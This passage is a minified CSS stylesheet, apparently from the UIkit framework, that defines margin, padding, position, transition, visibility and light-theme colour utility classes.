!important}@media(min-width:1200px){.uk-margin-large{margin-bottom:70px}*+.uk-margin-large{margin-top:70px !important}.uk-margin-large-top{margin-top:70px !important}.uk-margin-large-bottom{margin-bottom:70px !important}.uk-margin-large-left{margin-left:70px !important}.uk-margin-large-right{margin-right:70px !important}}.uk-margin-xlarge{margin-bottom:70px}*+.uk-margin-xlarge{margin-top:70px !important}.uk-margin-xlarge-top{margin-top:70px !important}.uk-margin-xlarge-bottom{margin-bottom:70px !important}.uk-margin-xlarge-left{margin-left:70px !important}.uk-margin-xlarge-right{margin-right:70px !important}@media(min-width:1200px){.uk-margin-xlarge{margin-bottom:140px}*+.uk-margin-xlarge{margin-top:140px !important}.uk-margin-xlarge-top{margin-top:140px !important}.uk-margin-xlarge-bottom{margin-bottom:140px !important}.uk-margin-xlarge-left{margin-left:140px !important}.uk-margin-xlarge-right{margin-right:140px !important}}.uk-margin-auto{margin-left:auto !important;margin-right:auto !important}.uk-margin-auto-top{margin-top:auto !important}.uk-margin-auto-bottom{margin-bottom:auto !important}.uk-margin-auto-left{margin-left:auto !important}.uk-margin-auto-right{margin-right:auto !important}.uk-margin-auto-vertical{margin-top:auto !important;margin-bottom:auto !important}@media(min-width:640px){.uk-margin-auto\@s{margin-left:auto !important;margin-right:auto !important}.uk-margin-auto-left\@s{margin-left:auto !important}.uk-margin-auto-right\@s{margin-right:auto !important}}@media(min-width:960px){.uk-margin-auto\@m{margin-left:auto !important;margin-right:auto !important}.uk-margin-auto-left\@m{margin-left:auto !important}.uk-margin-auto-right\@m{margin-right:auto !important}}@media(min-width:1200px){.uk-margin-auto\@l{margin-left:auto !important;margin-right:auto !important}.uk-margin-auto-left\@l{margin-left:auto !important}.uk-margin-auto-right\@l{margin-right:auto !important}}@media(min-width:1600px){.uk-margin-auto\@xl{margin-left:auto !important;margin-right:auto !important}.uk-margin-auto-left\@xl{margin-left:auto !important}.uk-margin-auto-right\@xl{margin-right:auto !important}}.uk-margin-remove{margin:0 !important}.uk-margin-remove-top{margin-top:0 !important}.uk-margin-remove-bottom{margin-bottom:0 !important}.uk-margin-remove-left{margin-left:0 !important}.uk-margin-remove-right{margin-right:0 !important}.uk-margin-remove-vertical{margin-top:0 !important;margin-bottom:0 !important}.uk-margin-remove-adjacent+*,.uk-margin-remove-first-child>:first-child{margin-top:0 !important}.uk-margin-remove-last-child>:last-child{margin-bottom:0 !important}@media(min-width:640px){.uk-margin-remove-left\@s{margin-left:0 !important}.uk-margin-remove-right\@s{margin-right:0 !important}}@media(min-width:960px){.uk-margin-remove-left\@m{margin-left:0 !important}.uk-margin-remove-right\@m{margin-right:0 !important}}@media(min-width:1200px){.uk-margin-remove-left\@l{margin-left:0 !important}.uk-margin-remove-right\@l{margin-right:0 !important}}@media(min-width:1600px){.uk-margin-remove-left\@xl{margin-left:0 !important}.uk-margin-remove-right\@xl{margin-right:0 !important}}.uk-padding{padding:30px}@media(min-width:1200px){.uk-padding{padding:40px}}.uk-padding-small{padding:15px}.uk-padding-large{padding:40px}@media(min-width:1200px){.uk-padding-large{padding:70px}}.uk-padding-remove{padding:0 !important}.uk-padding-remove-top{padding-top:0 !important}.uk-padding-remove-bottom{padding-bottom:0 !important}.uk-padding-remove-left{padding-left:0 !important}.uk-padding-remove-right{padding-right:0 !important}.uk-padding-remove-vertical{padding-top:0 !important;padding-bottom:0 !important}.uk-padding-remove-horizontal{padding-left:0 !important;padding-right:0 !important}:root{--uk-position-margin-offset:0}[class*="uk-position-top"],[class*="uk-position-bottom"],[class*="uk-position-left"],[class*="uk-position-right"],[class*="uk-position-center"]{position:absolute !important;max-width:calc(100% - (var(--uk-position-margin-offset) * 2));-webkit-box-sizing:border-box;box-sizing:border-box}.uk-position-top{top:0;left:0;right:0}.uk-position-bottom{bottom:0;left:0;right:0}.uk-position-left{top:0;bottom:0;left:0}.uk-position-right{top:0;bottom:0;right:0}.uk-position-top-left{top:0;left:0}.uk-position-top-right{top:0;right:0}.uk-position-bottom-left{bottom:0;left:0}.uk-position-bottom-right{bottom:0;right:0}.uk-position-center{top:calc(50% - var(--uk-position-margin-offset));left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;-webkit-transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));-o-transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));width:-webkit-max-content;width:-moz-max-content;width:max-content}[class*="uk-position-center-left"],[class*="uk-position-center-right"],.uk-position-center-vertical{top:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-y:-50%;-webkit-transform:translate(0,var(--uk-position-translate-y));-o-transform:translate(0,var(--uk-position-translate-y));transform:translate(0,var(--uk-position-translate-y))}.uk-position-center-left{left:0}.uk-position-center-right{right:0}.uk-position-center-vertical{left:0;right:0}.uk-position-center-left-out{right:100%;width:-webkit-max-content;width:-moz-max-content;width:max-content}.uk-position-center-right-out{left:100%;width:-webkit-max-content;width:-moz-max-content;width:max-content}.uk-position-top-center,.uk-position-bottom-center,.uk-position-center-horizontal{left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;-webkit-transform:translate(var(--uk-position-translate-x),0);-o-transform:translate(var(--uk-position-translate-x),0);transform:translate(var(--uk-position-translate-x),0);width:-webkit-max-content;width:-moz-max-content;width:max-content}.uk-position-top-center{top:0}.uk-position-bottom-center{bottom:0}.uk-position-center-horizontal{top:0;bottom:0}.uk-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.uk-position-small{margin:15px;--uk-position-margin-offset:15px}.uk-position-medium{margin:30px;--uk-position-margin-offset:30px}.uk-position-large{margin:30px;--uk-position-margin-offset:30px}@media(min-width:1200px){.uk-position-large{margin:50px;--uk-position-margin-offset:50px}}.uk-position-relative{position:relative !important}.uk-position-absolute{position:absolute !important}.uk-position-fixed{position:fixed !important}.uk-position-sticky{position:-webkit-sticky !important;position:sticky !important}.uk-position-z-index{z-index:1}.uk-position-z-index-zero{z-index:0}.uk-position-z-index-negative{z-index:-1}.uk-position-z-index-high{z-index:990}:where(.uk-transition-fade),:where([class*="uk-transition-scale"]),:where([class*="uk-transition-slide"]){--uk-position-translate-x:0;--uk-position-translate-y:0}.uk-transition-fade,[class*="uk-transition-scale"],[class*="uk-transition-slide"]{--uk-translate-x:0;--uk-translate-y:0;--uk-scale-x:1;--uk-scale-y:1;-webkit-transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y)) translate(var(--uk-translate-x),var(--uk-translate-y)) scale(var(--uk-scale-x),var(--uk-scale-y));-o-transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y)) translate(var(--uk-translate-x),var(--uk-translate-y)) scale(var(--uk-scale-x),var(--uk-scale-y));transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y)) translate(var(--uk-translate-x),var(--uk-translate-y)) scale(var(--uk-scale-x),var(--uk-scale-y));-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition-property:opacity,-webkit-transform,-webkit-filter;transition-property:opacity,-webkit-transform,-webkit-filter;-o-transition-property:opacity,filter,-o-transform;transition-property:opacity,transform,filter;transition-property:opacity,transform,filter,-webkit-transform,-o-transform,-webkit-filter;opacity:0}.uk-transition-toggle:hover .uk-transition-fade,.uk-transition-toggle:focus .uk-transition-fade,.uk-transition-toggle:focus-within .uk-transition-fade,.uk-transition-active.uk-active .uk-transition-fade{opacity:1}[class*="uk-transition-scale"]{-webkit-backface-visibility:hidden}.uk-transition-scale-up{--uk-scale-x:1;--uk-scale-y:1}.uk-transition-scale-down{--uk-scale-x:1.03;--uk-scale-y:1.03}.uk-transition-toggle:hover .uk-transition-scale-up,.uk-transition-toggle:focus .uk-transition-scale-up,.uk-transition-toggle:focus-within .uk-transition-scale-up,.uk-transition-active.uk-active .uk-transition-scale-up{--uk-scale-x:1.03;--uk-scale-y:1.03;opacity:1}.uk-transition-toggle:hover .uk-transition-scale-down,.uk-transition-toggle:focus .uk-transition-scale-down,.uk-transition-toggle:focus-within .uk-transition-scale-down,.uk-transition-active.uk-active .uk-transition-scale-down{--uk-scale-x:1;--uk-scale-y:1;opacity:1}.uk-transition-slide-top{--uk-translate-y:-100%}.uk-transition-slide-bottom{--uk-translate-y:100%}.uk-transition-slide-left{--uk-translate-x:-100%}.uk-transition-slide-right{--uk-translate-x:100%}.uk-transition-slide-top-small{--uk-translate-y:calc(-1 * 10px)}.uk-transition-slide-bottom-small{--uk-translate-y:10px}.uk-transition-slide-left-small{--uk-translate-x:calc(-1 * 10px)}.uk-transition-slide-right-small{--uk-translate-x:10px}.uk-transition-slide-top-medium{--uk-translate-y:calc(-1 * 50px)}.uk-transition-slide-bottom-medium{--uk-translate-y:50px}.uk-transition-slide-left-medium{--uk-translate-x:calc(-1 * 50px)}.uk-transition-slide-right-medium{--uk-translate-x:50px}.uk-transition-toggle:hover [class*="uk-transition-slide"],.uk-transition-toggle:focus [class*="uk-transition-slide"],.uk-transition-toggle:focus-within [class*="uk-transition-slide"],.uk-transition-active.uk-active [class*="uk-transition-slide"]{--uk-translate-x:0;--uk-translate-y:0;opacity:1}.uk-transition-opaque{opacity:1}.uk-transition-slow{-webkit-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s}.uk-transition-disable,.uk-transition-disable *{-webkit-transition:none !important;-o-transition:none !important;transition:none !important}[hidden],.uk-hidden,.uk-hidden-empty:empty{display:none !important}@media(min-width:640px){.uk-hidden\@s{display:none !important}}@media(min-width:960px){.uk-hidden\@m{display:none !important}}@media(min-width:1200px){.uk-hidden\@l{display:none !important}}@media(min-width:1600px){.uk-hidden\@xl{display:none !important}}@media(max-width:639px){.uk-visible\@s{display:none !important}}@media(max-width:959px){.uk-visible\@m{display:none !important}}@media(max-width:1199px){.uk-visible\@l{display:none !important}}@media(max-width:1599px){.uk-visible\@xl{display:none !important}}.uk-invisible{visibility:hidden !important}.uk-hidden-visually:not(:focus):not(:active):not(:focus-within),.uk-visible-toggle:not(:hover):not(:focus) .uk-hidden-hover:not(:focus-visible):not(:has(:focus-visible)),.uk-visible-toggle:not(:hover):not(:focus) .uk-hidden-hover:not(:focus-within){position:absolute !important;width:0 !important;height:0 !important;padding:0 !important;border:0 !important;margin:0 !important;overflow:hidden !important}.uk-visible-toggle:not(:hover):not(:focus) .uk-invisible-hover:not(:focus-within){opacity:0 !important}@media(hover:none){.uk-hidden-touch{display:none !important}}@media(hover){.uk-hidden-notouch{display:none !important}}.uk-light,.uk-section-primary:not(.uk-preserve-color),.uk-section-secondary:not(.uk-preserve-color),.uk-tile-primary:not(.uk-preserve-color),.uk-tile-secondary:not(.uk-preserve-color),.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*="uk-card-media"]),.uk-card-secondary.uk-card-body,.uk-card-secondary>:not([class*="uk-card-media"]){color:rgba(255,255,255,0.7)}.uk-light .uk-accordion-title,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-card-primary.uk-card-body .uk-accordion-title,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title,.uk-card-secondary.uk-card-body .uk-accordion-title,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title{color:#fff}.uk-light .uk-accordion-title:hover,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-card-primary.uk-card-body .uk-accordion-title:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title:hover,.uk-card-secondary.uk-card-body .uk-accordion-title:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-article-meta,.uk-section-primary:not(.uk-preserve-color) .uk-article-meta,.uk-section-secondary:not(.uk-preserve-color) .uk-article-meta,.uk-tile-primary:not(.uk-preserve-color) .uk-article-meta,.uk-tile-secondary:not(.uk-preserve-color) .uk-article-meta,.uk-card-primary.uk-card-body .uk-article-meta,.uk-card-primary>:not([class*="uk-card-media"]) .uk-article-meta,.uk-card-secondary.uk-card-body .uk-article-meta,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-article-meta{color:rgba(255,255,255,0.5)}.uk-light .uk-badge,.uk-section-primary:not(.uk-preserve-color) .uk-badge,.uk-section-secondary:not(.uk-preserve-color) .uk-badge,.uk-tile-primary:not(.uk-preserve-color) .uk-badge,.uk-tile-secondary:not(.uk-preserve-color) .uk-badge,.uk-card-primary.uk-card-body .uk-badge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-badge,.uk-card-secondary.uk-card-body .uk-badge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-badge{background-color:#fff;color:#666 !important}.uk-light a,.uk-section-primary:not(.uk-preserve-color) a,.uk-section-secondary:not(.uk-preserve-color) a,.uk-tile-primary:not(.uk-preserve-color) a,.uk-tile-secondary:not(.uk-preserve-color) a,.uk-card-primary.uk-card-body a,.uk-card-primary>:not([class*="uk-card-media"]) a,.uk-card-secondary.uk-card-body a,.uk-card-secondary>:not([class*="uk-card-media"]) a,.uk-light .uk-link,.uk-section-primary:not(.uk-preserve-color) .uk-link,.uk-section-secondary:not(.uk-preserve-color) .uk-link,.uk-tile-primary:not(.uk-preserve-color) .uk-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-link,.uk-card-primary.uk-card-body .uk-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link,.uk-card-secondary.uk-card-body .uk-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link{color:#fff}.uk-light a:hover,.uk-section-primary:not(.uk-preserve-color) a:hover,.uk-section-secondary:not(.uk-preserve-color) a:hover,.uk-tile-primary:not(.uk-preserve-color) a:hover,.uk-tile-secondary:not(.uk-preserve-color) a:hover,.uk-card-primary.uk-card-body a:hover,.uk-card-primary>:not([class*="uk-card-media"]) a:hover,.uk-card-secondary.uk-card-body a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) a:hover,.uk-light .uk-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link:hover,.uk-card-primary.uk-card-body .uk-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link:hover,.uk-card-secondary.uk-card-body .uk-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link:hover,.uk-light .uk-link-toggle:hover .uk-link,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link{color:#fff}.uk-light :not(pre)>code,.uk-section-primary:not(.uk-preserve-color) :not(pre)>code,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>code,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>code,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>code,.uk-card-primary.uk-card-body :not(pre)>code,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>code,.uk-card-secondary.uk-card-body :not(pre)>code,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>code,.uk-light :not(pre)>kbd,.uk-section-primary:not(.uk-preserve-color) :not(pre)>kbd,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>kbd,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>kbd,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>kbd,.uk-card-primary.uk-card-body :not(pre)>kbd,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>kbd,.uk-card-secondary.uk-card-body :not(pre)>kbd,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>kbd,.uk-light :not(pre)>samp,.uk-section-primary:not(.uk-preserve-color) :not(pre)>samp,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>samp,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>samp,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>samp,.uk-card-primary.uk-card-body :not(pre)>samp,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>samp,.uk-card-secondary.uk-card-body :not(pre)>samp,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>samp{color:rgba(255,255,255,0.7)}.uk-light em,.uk-section-primary:not(.uk-preserve-color) em,.uk-section-secondary:not(.uk-preserve-color) em,.uk-tile-primary:not(.uk-preserve-color) em,.uk-tile-secondary:not(.uk-preserve-color) em,.uk-card-primary.uk-card-body em,.uk-card-primary>:not([class*="uk-card-media"]) em,.uk-card-secondary.uk-card-body em,.uk-card-secondary>:not([class*="uk-card-media"]) em{color:#fff}.uk-light h1,.uk-section-primary:not(.uk-preserve-color) h1,.uk-section-secondary:not(.uk-preserve-color) h1,.uk-tile-primary:not(.uk-preserve-color) h1,.uk-tile-secondary:not(.uk-preserve-color) h1,.uk-card-primary.uk-card-body h1,.uk-card-primary>:not([class*="uk-card-media"]) h1,.uk-card-secondary.uk-card-body h1,.uk-card-secondary>:not([class*="uk-card-media"]) h1,.uk-light .uk-h1,.uk-section-primary:not(.uk-preserve-color) .uk-h1,.uk-section-secondary:not(.uk-preserve-color) .uk-h1,.uk-tile-primary:not(.uk-preserve-color) .uk-h1,.uk-tile-secondary:not(.uk-preserve-color) .uk-h1,.uk-card-primary.uk-card-body .uk-h1,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h1,.uk-card-secondary.uk-card-body .uk-h1,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h1,.uk-light h2,.uk-section-primary:not(.uk-preserve-color) h2,.uk-section-secondary:not(.uk-preserve-color) h2,.uk-tile-primary:not(.uk-preserve-color) h2,.uk-tile-secondary:not(.uk-preserve-color) h2,.uk-card-primary.uk-card-body h2,.uk-card-primary>:not([class*="uk-card-media"]) h2,.uk-card-secondary.uk-card-body h2,.uk-card-secondary>:not([class*="uk-card-media"]) h2,.uk-light .uk-h2,.uk-section-primary:not(.uk-preserve-color) .uk-h2,.uk-section-secondary:not(.uk-preserve-color) .uk-h2,.uk-tile-primary:not(.uk-preserve-color) .uk-h2,.uk-tile-secondary:not(.uk-preserve-color) .uk-h2,.uk-card-primary.uk-card-body .uk-h2,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h2,.uk-card-secondary.uk-card-body .uk-h2,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h2,.uk-light h3,.uk-section-primary:not(.uk-preserve-color) h3,.uk-section-secondary:not(.uk-preserve-color) h3,.uk-tile-primary:not(.uk-preserve-color) h3,.uk-tile-secondary:not(.uk-preserve-color) h3,.uk-card-primary.uk-card-body h3,.uk-card-primary>:not([class*="uk-card-media"]) h3,.uk-card-secondary.uk-card-body h3,.uk-card-secondary>:not([class*="uk-card-media"]) h3,.uk-light .uk-h3,.uk-section-primary:not(.uk-preserve-color) .uk-h3,.uk-section-secondary:not(.uk-preserve-color) .uk-h3,.uk-tile-primary:not(.uk-preserve-color) .uk-h3,.uk-tile-secondary:not(.uk-preserve-color) .uk-h3,.uk-card-primary.uk-card-body .uk-h3,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h3,.uk-card-secondary.uk-card-body .uk-h3,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h3,.uk-light h4,.uk-section-primary:not(.uk-preserve-color) h4,.uk-section-secondary:not(.uk-preserve-color) h4,.uk-tile-primary:not(.uk-preserve-color) h4,.uk-tile-secondary:not(.uk-preserve-color) h4,.uk-card-primary.uk-card-body h4,.uk-card-primary>:not([class*="uk-card-media"]) h4,.uk-card-secondary.uk-card-body h4,.uk-card-secondary>:not([class*="uk-card-media"]) h4,.uk-light .uk-h4,.uk-section-primary:not(.uk-preserve-color) .uk-h4,.uk-section-secondary:not(.uk-preserve-color) .uk-h4,.uk-tile-primary:not(.uk-preserve-color) .uk-h4,.uk-tile-secondary:not(.uk-preserve-color) .uk-h4,.uk-card-primary.uk-card-body .uk-h4,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h4,.uk-card-secondary.uk-card-body .uk-h4,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h4,.uk-light h5,.uk-section-primary:not(.uk-preserve-color) h5,.uk-section-secondary:not(.uk-preserve-color) h5,.uk-tile-primary:not(.uk-preserve-color) h5,.uk-tile-secondary:not(.uk-preserve-color) h5,.uk-card-primary.uk-card-body h5,.uk-card-primary>:not([class*="uk-card-media"]) h5,.uk-card-secondary.uk-card-body h5,.uk-card-secondary>:not([class*="uk-card-media"]) h5,.uk-light .uk-h5,.uk-section-primary:not(.uk-preserve-color) .uk-h5,.uk-section-secondary:not(.uk-preserve-color) .uk-h5,.uk-tile-primary:not(.uk-preserve-color) .uk-h5,.uk-tile-secondary:not(.uk-preserve-color) .uk-h5,.uk-card-primary.uk-card-body .uk-h5,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h5,.uk-card-secondary.uk-card-body .uk-h5,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h5,.uk-light h6,.uk-section-primary:not(.uk-preserve-color) h6,.uk-section-secondary:not(.uk-preserve-color) h6,.uk-tile-primary:not(.uk-preserve-color) h6,.uk-tile-secondary:not(.uk-preserve-color) h6,.uk-card-primary.uk-card-body h6,.uk-card-primary>:not([class*="uk-card-media"]) h6,.uk-card-secondary.uk-card-body h6,.uk-card-secondary>:not([class*="uk-card-media"]) h6,.uk-light .uk-h6,.uk-section-primary:not(.uk-preserve-color) .uk-h6,.uk-section-secondary:not(.uk-preserve-color) .uk-h6,.uk-tile-primary:not(.uk-preserve-color) .uk-h6,.uk-tile-secondary:not(.uk-preserve-color) .uk-h6,.uk-card-primary.uk-card-body .uk-h6,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h6,.uk-card-secondary.uk-card-body .uk-h6,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h6,.uk-light .uk-heading-small,.uk-section-primary:not(.uk-preserve-color) .uk-heading-small,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-small,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-small,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-small,.uk-card-primary.uk-card-body .uk-heading-small,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-small,.uk-card-secondary.uk-card-body .uk-heading-small,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-small,.uk-light .uk-heading-medium,.uk-section-primary:not(.uk-preserve-color) .uk-heading-medium,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-medium,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-medium,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-medium,.uk-card-primary.uk-card-body .uk-heading-medium,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-medium,.uk-card-secondary.uk-card-body .uk-heading-medium,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-medium,.uk-light .uk-heading-large,.uk-section-primary:not(.uk-preserve-color) .uk-heading-large,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-large,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-large,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-large,.uk-card-primary.uk-card-body .uk-heading-large,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-large,.uk-card-secondary.uk-card-body .uk-heading-large,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-large,.uk-light .uk-heading-xlarge,.uk-section-primary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-card-primary.uk-card-body .uk-heading-xlarge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-xlarge,.uk-card-secondary.uk-card-body .uk-heading-xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-xlarge,.uk-light .uk-heading-2xlarge,.uk-section-primary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-card-primary.uk-card-body .uk-heading-2xlarge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-2xlarge,.uk-card-secondary.uk-card-body .uk-heading-2xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-2xlarge,.uk-light .uk-heading-3xlarge,.uk-section-primary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-card-primary.uk-card-body .uk-heading-3xlarge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-3xlarge,.uk-card-secondary.uk-card-body .uk-heading-3xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-3xlarge{color:#fff}.uk-light hr,.uk-section-primary:not(.uk-preserve-color) hr,.uk-section-secondary:not(.uk-preserve-color) hr,.uk-tile-primary:not(.uk-preserve-color) hr,.uk-tile-secondary:not(.uk-preserve-color) hr,.uk-card-primary.uk-card-body hr,.uk-card-primary>:not([class*="uk-card-media"]) hr,.uk-card-secondary.uk-card-body hr,.uk-card-secondary>:not([class*="uk-card-media"]) hr,.uk-light .uk-hr,.uk-section-primary:not(.uk-preserve-color) .uk-hr,.uk-section-secondary:not(.uk-preserve-color) .uk-hr,.uk-tile-primary:not(.uk-preserve-color) .uk-hr,.uk-tile-secondary:not(.uk-preserve-color) .uk-hr,.uk-card-primary.uk-card-body .uk-hr,.uk-card-primary>:not([class*="uk-card-media"]) .uk-hr,.uk-card-secondary.uk-card-body .uk-hr,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-hr{border-top-color:rgba(255,255,255,0.2)}.uk-light :focus-visible,.uk-section-primary:not(.uk-preserve-color) :focus-visible,.uk-section-secondary:not(.uk-preserve-color) :focus-visible,.uk-tile-primary:not(.uk-preserve-color) :focus-visible,.uk-tile-secondary:not(.uk-preserve-color) :focus-visible,.uk-card-primary.uk-card-body :focus-visible,.uk-card-primary>:not([class*="uk-card-media"]) :focus-visible,.uk-card-secondary.uk-card-body :focus-visible,.uk-card-secondary>:not([class*="uk-card-media"]) :focus-visible{outline-color:#fff}.uk-light .uk-breadcrumb>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-card-primary.uk-card-body .uk-breadcrumb>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>*,.uk-card-secondary.uk-card-body .uk-breadcrumb>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>*{color:rgba(255,255,255,0.5)}.uk-light .uk-breadcrumb>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-card-primary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>:hover,.uk-card-secondary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-breadcrumb>:last-child>*,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-card-primary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>:last-child>*,.uk-card-secondary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>:last-child>*{color:rgba(255,255,255,0.7)}.uk-light .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) 